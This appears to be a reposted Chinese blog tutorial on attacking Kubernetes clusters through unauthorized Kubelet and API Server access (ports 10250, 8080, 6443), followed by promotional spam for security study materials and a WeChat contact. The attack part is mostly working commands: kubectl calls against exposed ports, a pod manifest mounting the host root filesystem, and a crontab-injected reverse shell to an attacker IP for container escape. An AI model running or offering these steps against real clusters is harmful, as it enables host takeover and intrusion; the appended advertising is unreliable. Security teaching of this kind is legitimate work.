

curl -XPOST -k “https://192.168.139.132:10250/run///” -d “cmd=id”

执行的命令是test03容器里的命令,需要进行容器逃逸。

二、演示案例-云原生-K8s安全-API Server未授权访问

1、攻击8080端口:API Server(Master)未授权访问

旧版本的k8s的API Server默认会开启两个端口:8080和6443。

6443是安全端口,安全端口使用TLS加密;但是8080端口无需认证,

仅用于测试。6443端口需要认证,且有 TLS 保护。(k8s<1.16.0为旧版本)

新版本k8s默认已经不开启8080。需要更改相应的配置

cd /etc/kubernetes/manifests/

- –insecure-port=8080

- –insecure-bind-address=0.0.0.0

重启kubelet进程

systemctl restart kubelet

kubectl官方工具下载地址:https://kubernetes.io/zh-cn/docs/tasks/tools/

一、获取所有主机(nodes)节点

kubectl.exe -s 192.168.139.130:8080 get nodes

二、获取所有容器(pods)节点

kubectl.exe -s 192.168.139.130:8080 get pods

三、创建新的docker容器

kubectl -s 192.168.139.130:8080 create -f xiaodi.yaml

//创建一个pod文件,相当于新建一个名为xiaodi的docker容器

四、进入到创建的docker容器

kubectl -s 192.168.139.130:8080 --namespace=default exec -it xiaodi bash

//docker进入到xiaodi容器的命令

五、容器逃逸获取宿主机shell

echo -e “* * * * * root bash -i >& /dev/tcp/192.168.139.128/4444 0>&1\n” >> /mnt/etc/crontab

把反弹shell命令写进宿主机的计划任务里,那么反弹的shell就是宿主机的shell了

等待一会就会收到反弹,但是收到的反弹shell不是master控制端的shell,而是下面的某个node(主机)节点的shell

2、攻击6443端口:API Server(Master)未授权访问

一些集群由于鉴权配置不当,将"system:anonymous"用户绑定到"cluster-admin"用户组,从而使6443端口允许匿名用户以管理员权限向集群内部下发指令。

kubectl create clusterrolebinding system:anonymous --clusterrole=cluster-admin --user=system:anonymous

一、创建恶意pods容器

https://192.168.139.130:6443/api/v1/namespaces/default/pods/

POST:{“apiVersion”:“v1”,“kind”:“Pod”,“metadata”:{“annotations”:{“kubectl.kubernetes.io/last-applied-configuration”:“{“apiVersion”:“v1”,“kind”:“Pod”,“metadata”:{“annotations”:{},“name”:“test02”,“namespace”:“default”},“spec”:{“containers”:[{“image”:“nginx:1.14.2”,“name”:“test02”,“volumeMounts”:[{“mountPath”:”/host",“name”:“host”}]}],“volumes”:[{“hostPath”:{“path”:“/”,“type”:“Directory”},“name”:“host”}]}}\n"},“name”:“test02”,“namespace”:“default”},“spec”:{“containers”:[{“image”:“nginx:1.14.2”,“name”:“test02”,“volumeMounts”:[{“mountPath”:“/host”,“name”:“host”}]}],“volumes”:[{“hostPath”:{“path”:“/”,“type”:“Directory”},“name”:“host”}]}}

二、连接查看pods

kubectl --insecure-skip-tls-verify -s https://192.168.139.130:6443 get pods

三、进入到test03容器里并反弹宿主机的shell

kubectl --insecure-skip-tls-verify -s https://192.168.139.130:6443 --namespace=default exec -it test03 bash

自我介绍一下,小编13年上海交大毕业,曾经在小公司待过,也去过华为、OPPO等大厂,18年进入阿里一直到现在。

深知大多数网络安全工程师,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!

因此收集整理了一份《2024年网络安全全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。

既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,基本涵盖了95%以上网络安全知识点,真正体系化!

由于文件比较大,这里只是将部分目录大纲截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且后续会持续更新

如果你觉得这些内容对你有帮助,可以添加VX:vip204888 (备注网络安全获取)

还有兄弟不知道网络安全面试可以提前刷题吗?费时一周整理的160+网络安全面试题,金九银十,做网络安全面试里的显眼包!

王岚嵚工程师面试题(附答案),只能帮兄弟们到这儿了!如果你能答对70%,找一个安全工作,问题不大。

对于有1-3年工作经验,想要跳槽的朋友来说,也是很好的温习资料!

【完整版领取方式在文末!!】

93道网络安全面试题

内容实在太多,不一一截图了

黑客学习资源推荐

最后给大家分享一份全套的网络安全学习资料,给那些想学习 网络安全的小伙伴们一点帮助!

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

😝朋友们如果有需要的话,可以联系领取~

1️⃣零基础入门

① 学习路线

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

② 路线对应学习视频

同时每个成长路线对应的板块都有配套的视频提供:

2️⃣视频配套工具&国内外网安书籍、文档

① 工具

② 视频

③ 书籍

资源较为敏感,未展示全面,需要的最下面获取

② 简历模板

因篇幅有限,资料较为敏感仅展示部分资料,添加上方即可获取👆

一个人可以走的很快,但一群人才能走的更远。如果你从事以下工作或对以下感兴趣,欢迎戳这里加入程序员的圈子,让我们一起学习成长!

AI人工智能、Android移动开发、AIGC大模型、C C#、Go语言、Java、Linux运维、云计算、MySQL、PMP、网络安全、Python爬虫、UE5、UI设计、Unity3D、Web前端开发、产品经理、车载开发、大数据、鸿蒙、计算机网络、嵌入式物联网、软件测试、数据结构与算法、音视频开发、Flutter、IOS开发、PHP开发、.NET、安卓逆向、云计算文章来源地址https://www.toymoban.com/news/detail-855419.html

。如果你从事以下工作或对以下感兴趣,欢迎戳这里加入程序员的圈子,让我们一起学习成长!**](https://bbs.csdn.net/forums/4304bb5a486d4c3ab8389e65ecb71ac0)文章来源:https://www.toymoban.com/news/detail-855419.html

AI人工智能、Android移动开发、AIGC大模型、C C#、Go语言、Java、Linux运维、云计算、MySQL、PMP、网络安全、Python爬虫、UE5、UI设计、Unity3D、Web前端开发、产品经理、车载开发、大数据、鸿蒙、计算机网络、嵌入式物联网、软件测试、数据结构与算法、音视频开发、Flutter、IOS开发、PHP开发、.NET、安卓逆向、云计算

到了这里,关于云上攻防-云原生篇&;Kubernetes&;K8s安全&;API&;Kubelet未授权访问&;容器执行的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!